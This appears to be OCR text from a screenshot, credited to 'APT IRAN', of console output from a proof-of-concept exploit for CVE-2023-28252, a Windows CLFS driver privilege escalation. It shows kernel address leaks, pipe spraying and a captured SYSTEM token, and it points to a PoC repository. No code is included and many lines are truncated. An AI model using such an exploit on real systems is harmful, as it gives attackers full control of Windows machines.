 July 1
APT IRAN مرکز تحقیقاتی
[+] Kernel PoFxProcessorNotification
PATHS
[+] Folder Public Path = C:\Users\
[+] Base log file name path= LOG:
[+] Base file path = C:\Users\Publ
[+] Container file name path = C:\
Last kernel CLFS address = FFFFC40
numero de tags CLFS founded 13
Last kernel CLFS address = FFFFC40
numero de tags CLFS founded 1
[+] Log file handle:
[+] Pool CLFS kernel address: FFFF
number of pipes created =5000
number of pipes created =4000
TRIGGER START
System_token_value: 41414141414141
TRYING AGAIN
TRIGGER START
System_token_value:
SYSTEM TOKEN CAPTURED
Closing Handle
ACTUAL USER=SYSTEM
WE ARE SYSTEM
Untitled - Notepad
File Edit Format View Help
A new version of Notepad is available. Launch
CVE-2023-28252 : Windows Common Log File System Driver -
Privilege Escalation
POC : /CVE-2023-28252
@APTIRAN